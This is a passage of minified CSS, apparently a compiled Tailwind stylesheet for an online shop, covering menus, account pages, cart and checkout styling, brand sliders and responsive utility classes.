0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06))}.drop-shadow,.filter{filter:var(--tw-filter)}.transition,.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.duration-300{transition-duration:300ms}.duration-150{transition-duration:150ms}.duration-500{transition-duration:500ms}.duration-700{transition-duration:700ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.page-footer .block-cms-link,.page-footer .footer-bottom-banner-links{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-footer .block-cms-link{border-width:0;padding-top:.5rem;padding-bottom:.5rem}.page-footer .footer-bottom-banner-links{display:block;display:flex}.page-footer .footer-bottom-banner-links .block-cms-link a{border-left-width:1px;padding-left:.5rem;padding-right:.5rem}.page-header .desktop__inner-list--level2,.page-header .desktop__inner-list--level3{position:absolute;left:100%;top:0}.page-header .desktop__inner-list:not(.invisible){min-height:var(--menu-height)}.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{position:absolute;bottom:0;left:.625rem;height:100%;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));content:''}@media (min-width:1280px){.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{left:1.25rem}}.page-header .mobile__inner-item:not(.active-item)~.mobile__inner-list,.page-header .submenu-open>li:not(.active-list){display:none}.page-header .mobile__link{padding-top:1.75rem;padding-bottom:1.75rem}.page-header .mobile__inner-list--level2{border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.page-header .mobile__inner-item.active-item>.mobile__inner-list{display:flex}.page-header .mobile__inner-item--parent>a>.mobile-menu-icon{display:block}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg{fill:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .border-line{stroke:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .plus-sign-line{display:none}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .minus-sign-line{stroke:#fff}.page-header .mobile__inner-item--level2>a,.page-header .mobile__inner-item--level3>a{border-bottom-width:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:1.5rem}.page-header .mobile__inner-item--level3>a{padding-left:3rem}.page-header .mobile__inner-item.active-item>a{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.overlay-black:before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.4}.overlay-black div{position:relative;z-index:10}.cms-page-view p{margin-bottom:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.cms-page-view h2,.cms-page-view h3,.cms-page-view h4,.cms-page-view h5,.cms-page-view h6{margin-bottom:1rem;font-weight:600;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.cms-page-view h2{font-size:40px;line-height:50px}.cms-page-view h3{font-size:30px;line-height:40px}.cms-page-view h4{font-size:20px;line-height:30px}.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.25rem}@media (min-width:1024px){.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.5rem}}.cms-brands h2{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.cms-brands h2{font-size:1.875rem;line-height:2.25rem}}.cms-brands h4{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.catalog-category-view input[type=checkbox]:checked{background-image:none}.catalog-category-view .columns{row-gap:0}@media (min-width:768px){.catalog-category-view .columns{row-gap:1rem}}.account-nav.nav-mobile ul li{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem}.account-nav.nav-mobile ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:none}.account-nav.nav-mobile ul li:last-child{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem;padding-top:1.25rem}.account-nav.nav-mobile ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:none}.account-nav ul li a{font-weight:500;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.account-nav ul li a,.account-nav ul li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li{margin-top:1rem;margin-bottom:1rem;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(246,246,246,var(--tw-bg-opacity));padding:1.25rem 1.75rem 1.25rem 1rem}.account-nav ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:url(../images/caret-right-solid.svg)}.sales-order-view ul li:not(:last-child) strong:after{display:none}.account-nav ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:url(../images/caret-right-solid-blue.svg)}.account-nav ul li:first-child{margin-top:0}.account-nav ul li:last-child{margin-top:0;background-color:transparent;padding-top:0}.account-nav ul li:last-child a{justify-content:flex-start;font-weight:600}.account-nav ul li:last-child a:before{margin-right:1rem;width:1.25rem;justify-content:flex-start;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));content:url(../images/power-off-solid.svg)}.account-nav ul li.current{--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity))}.account-nav ul li a:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account h1,.account-nav ul li strong{font-weight:500;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity))}.actions-toolbar{margin-top:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account .customer.actions-toolbar .primary button,.actions-toolbar .primary button{padding:1rem 3rem}.actions-toolbar.address-edit{border-top-width:0}.actions-toolbar a.back{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity));text-decoration:underline}.account .page-main{margin-top:0}@media (min-width:768px){.account .page-main{margin-top:2rem}}.account .columns{margin-top:0}@media (min-width:768px){.account .columns{margin-top:3rem}}.account h1{font-size:1.25rem;line-height:1.75rem;font-weight:600;color:rgba(32,32,38,var(--tw-text-opacity))}@media (min-width:1024px){.account h1{font-size:1.875rem;line-height:2.25rem}}.account .field,fieldset~fieldset{margin-top:2rem}.account label{font-size:.875rem;line-height:1.25rem;font-weight:600}.account input[type=checkbox]:checked{background-image:none}.account .box-content address,.account address{font-style:normal}.account .customer.actions-toolbar{margin-top:3rem;margin-bottom:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:0;padding-top:1rem}.account .message{justify-content:flex-start}.account .message.info{border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,151,54,var(--tw-border-opacity));background-color:rgba(255,151,54,.2);--tw-text-opacity: 1;color:rgba(255,151,54,var(--tw-text-opacity))}.account .actions-toolbar.save-button-mobile,.account .title-account{display:none}@media (min-width:768px){.account .actions-toolbar.save-button-mobile{display:flex}}.account .columns .sidebar-main{order:1;margin-left:-1.5rem;margin-right:-1.5rem;padding-bottom:3rem}@media (min-width:768px){.account .columns .sidebar-main{margin-left:0;margin-right:0;padding-bottom:0}}@media (min-width:768px){.account .title-account{display:block}}.customer-account-edit .actions-toolbar{margin-top:0}@media (min-width:768px){.customer-account-edit .actions-toolbar{margin-top:3rem}}.account .toolbar-bottom .toolbar-title{display:none}.account .toolbar-bottom .toolbar-number{background-color:transparent;font-size:13px;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account .action.delete,.account .action.edit,.account .field.comment-box,.account .field.qty,.account .rating-summary{display:none}.customer-account-create .flex-columns-wrapper{flex-direction:column}.customer-account-create .page-title-main{margin-top:5rem;display:block;text-align:left;font-size:1.625rem}@media (min-width:1024px){.customer-account-create .page-title-main{text-align:center}}.customer-account-create .actions-toolbar{margin-top:0;border-width:0}.sales-order-history .actions-toolbar,fieldset legend+br,form legend+br{display:none}.sales-order-view .order-items .cart-price,.sales-order-view .order-totals{font-size:.875rem;line-height:1.25rem}.sales-order-view .order-items>div:nth-child(even){background-color:transparent}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-items>div:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}.row-full{margin-left:calc((100vw - 100%)/-2);width:100vw;overflow:hidden}@media (min-width:768px){.row-full{width:calc(100vw - 8.1px)}}.row-full--gradient{background:linear-gradient(317.6deg,#356789 -12.54%,#031f41 105.09%)}.row-full.slider{padding:0 ((100vw - 1200px)/2)px}.row-full.overflow{overflow:auto}.container-video{display:flex;align-items:center;min-height:780px}.video-box:after{content:'';position:absolute;bottom:0;right:-4rem;height:66.666667%;width:100%;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}@media (min-width:640px) and (max-width:767px){.video-box:after{height:75%}}@media (min-width:1024px){.video-box:after{bottom:-4rem;height:100%}}.plyr{z-index:10!important}.plyr--video{height:100%;border-radius:.375rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}.order-links li.current,fieldset label,fieldset legend,form label,form legend{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}fieldset label,form label{margin-bottom:.5rem;display:block}.block-our-brands button.arrow,fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity: 1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.field.required label:after{content:" *";font-weight:600;--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}@media (min-width:640px){.block-our-brands .brands-container{padding:0 calc((100vw - 640px)/2 + 25px)!important}}@media (min-width:768px){.block-our-brands .brands-container{padding:0 calc((100vw - 768px)/2 + 25px)!important}}@media (min-width:1024px){.block-our-brands .brands-container{padding:0 calc((100vw - 1024px)/2 + 25px)!important}}@media (min-width:1280px){.block-our-brands .brands-container{padding:0 calc((100vw - 1280px)/2 + 25px)!important}}.block-our-brands .brands-container .brand-box{width:170px}.block-our-brands button.arrow{width:45px;height:45px;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.block-our-brands button.arrow svg{height:1.5rem;width:1.5rem;padding:5px}.block-our-brands .amslider{max-width:inherit!important}.block-our-brands .progress-bar{position:relative;max-height:2px}.block-our-brands .progress-bar .swiper-pagination-progressbar-fill{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));border-radius:4px;height:4px;margin-top:-1px}.block-our-brands .swiper-slide{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));width:170px;height:90px;margin-right:25px;overflow:hidden}.block-our-brands .swiper-slide:last-child{margin-right:0}.brands-container-list .logo{height:105px;overflow:hidden}.brands-container-list .logo picture img{width:80px}@media (max-width:500px){.block-our-brands .swiper-slide{width:50%}}@media (min-width:640px){.block-our-brands .brands-container button.cta{top:-5px}}.cms-brands .brands-container-list .logo{height:105px}.cms-brands .brands-container-list .logo img{width:112px;height:auto}@media (min-width:640px){.bestsellers-block .row-full{width:100%;margin:0}.bestsellers-block .row-full .swiper-wrapper{display:grid}.bestsellers-block .row-full .swiper-wrapper .swiper-slide{flex-shrink:inherit}}@media (min-width:1024px){.bestsellers-block>div:first-child picture{margin-top:52px}}.cms_index_index .bestseller-block .product-info,.cms_index_index .bestseller-block .product-item-photo{width:100%}.advantages-content ul li{position:relative;padding-left:20px}.advantages-content ul li:before{content:'';left:0;top:10px;position:absolute;width:6px;height:6px;background:#3c73cb;border-radius:50%}.results-div:first-of-type{height:auto}.results-div:nth-child(4){height:12rem}.results-div:nth-child(3){max-height:32rem;overflow:hidden}@media (min-width:768px){.results-div:nth-child(3){overflow-y:scroll}}.more-products{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}@media (min-width:768px){.search-bar-custom{overflow:inherit}}.search-bar-custom .minimal-price .price-label,.search-bar-custom .minimal-price-link,.search-bar-custom .old-price{display:none}#gallery .gallery-container{height:338px}.field.required.pro label:after{--tw-text-opacity: 1 !important;color:rgba(60,115,203,var(--tw-text-opacity))!important}.axeptio_mount{z-index:1000!important}.checkout-cart-index th{font-family:Poppins,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:600}.checkout-cart-index .product-image-photo{border-radius:.25rem}.checkout-cart-index .swiper-button-next,.checkout-cart-index .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.checkout-cart-index .swiper-button-next:hover,.checkout-cart-index .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next:focus,.checkout-cart-index .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.checkout-cart-index .mobile-checkout-button>a,.checkout-cart-index .swiper-button-next:active,.checkout-cart-index .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next{right:-1rem;left:auto}.checkout-cart-index .swiper-button-prev{left:-1rem;right:auto}.checkout-cart-index .mobile-checkout-button>a{border-width:1px;border-color:rgba(255,172,21,var(--tw-border-opacity));background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:1rem;padding-bottom:1rem;color:rgba(255,172,21,var(--tw-text-opacity))}.checkout-onepage-success .page-title-main{flex-direction:column;text-align:center}.checkout-onepage-success .page-title-main:before{margin-left:auto;margin-right:auto;margin-top:4rem;margin-bottom:3rem;display:inline-block;height:4.5rem;width:4.5rem;content:"";background-size:72px 72px;background-image:url(../images/success-order-checked.png);background-repeat:no-repeat}.max-two-lines{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.search-info-product .pro-account .price+span{font-size:.75rem!important;line-height:1rem!important}@media (min-width:1024px) and (max-width:1280px){.search-result-logged-pro .search-result-logged-pro-price-container{margin-left:-3.5rem}.search-bar-custom .close-search-button{right:3rem!important}.search-item{margin-left:.5rem!important;margin-right:.5rem!important;gap:1rem!important}.search-info-product .texts *{font-size:.75rem!important;line-height:1rem!important}.search-info-product .pro-account .price{font-size:1rem!important;line-height:1.5rem!important}}@media (min-width:1280px) and (max-width:1281px){.search-bar-custom .close-search-button{right:3.5rem!important}}.last\:mr-0:last-child{margin-right:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity: 1;--tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:bg-jaune-light:focus-within{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.focus-within\:text-jaune-dark:focus-within{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:scale-125:hover{--tw-scale-x: 1.25;--tw-scale-y: 1.25}.hover\:scale-125:hover,.hover\:transform:hover{transform:var(--tw-transform)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary-yellow:hover{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-primary-blue:hover{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.hover\:bg-primary-yellow:hover{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-jaune-light:hover{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.hover\:text-primary-blue:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-jaune-dark:hover{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity: 1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.hover\:shadow-lg:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity))}.focus\:border-primary-yellow:focus{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-gray-500:focus{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-primary-yellow:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.active\:text-jaune-dark:active{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.group:hover .group-hover\:ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.group:hover .group-hover\:ring-primary-yellow{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:top-0{top:0}.sm\:right-0{right:0}.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:my-0{margin-top:0;margin-bottom:0}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mt-0{margin-top:0}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-3{margin-bottom:.75rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:h-\[240px\]{height:240px}.sm\:w-auto{width:auto}.sm\:w-48{width:12rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-100{width:35rem}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:justify-start{justify-content:flex-start}.sm\:gap-8{gap:2rem}.sm\:gap-6{gap:1.5rem}.sm\:rounded-lg{border-radius:.5rem}.sm\:border-0{border-width:0}.sm\:bg-image-hero-banner-desktop{background-image:url(../images/hero-banner-desktop.jpg)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:px-14{padding-left:3.5rem;padding-right:3.5rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:pb-0{padding-bottom:0}.sm\:pt-10{padding-top:2.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:font-bold{font-weight:700}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:top-0{top:0}.md\:right-0{right:0}.md\:right-4{right:1rem}.md\:-top-1{top:-.25rem}.md\:-right-12{right:-3rem}.md\:bottom-20{bottom:5rem}.md\:bottom-16{bottom:4rem}.md\:left-auto{left:auto}.md\:right-auto{right:auto}.md\:left-0{left:0}.md\:top-1\/2{top:50%}.md\:-top-7{top:-1.75rem}.md\:order-3{order:3}.md\:order-2{order:2}.md\:float-none{float:none}.md\:m-auto{margin:auto}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-0{margin-top:0;margin-bottom:0}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:my-4{margin-top:1rem;margin-bottom:1rem}.md\:my-14{margin-top:3.5rem;margin-bottom:3.5rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-20{margin-bottom:5rem}.md\:mb-0{margin-bottom:0}.md\:mb-4{margin-bottom:1rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mt-2{margin-top:.5rem}.md\:ml-5{margin-left:1.25rem}.md\:mt-8{margin-top:2rem}.md\:mb-2{margin-bottom:.5rem}.md\:mt-4{margin-top:1rem}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-6{margin-top:1.5rem}.md\:ml-0{margin-left:0}.md\:mb-5{margin-bottom:1.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-full{height:100%}.md\:h-12{height:3rem}.md\:h-auto{height:auto}.md\:h-24{height:6rem}.md\:h-\[247px\]{height:247px}.md\:h-\[557px\]{height:557px}.md\:h-96{height:24rem}.md\:h-\[650px\]{height:650px}.md\:h-\[400px\]{height:400px}.md\:min-h-0{min-height:0}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-6\/12{width:50%}.md\:w-\[900px\]{width:900px}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-10\/12{width:83.333333%}.md\:w-inherit{width:inherit}.md\:w-44{width:11rem}.md\:w-3\/5{width:60%}.md\:w-2\/5{width:40%}.md\:w-4\/5{width:80%}.md\:w-36{width:9rem}.md\:w-\[375px\]{width:375px}.md\:w-8\/12{width:66.666667%}.md\:w-\[450px\]{width:450px}.md\:min-w-fit{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.md\:max-w-\[9rem\]{max-width:9rem}.md\:max-w-full{max-width:100%}.md\:max-w-screen-xl{max-width:1280px}.md\:flex-auto{flex:1 1 auto}.md\:-translate-x-1\/3{--tw-translate-x: -33.333333%;transform:var(--tw-transform)}.md\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:self-start{align-self:flex-start}.md\:whitespace-nowrap{white-space:nowrap}.md\:rounded-2xl{border-radius:1rem}.md\:rounded-none{border-radius:0}.md\:border-0{border-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-t-4{border-top-width:4px}.md\:border-progress-bar{--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:bg-white{--tw-bg-opacity: 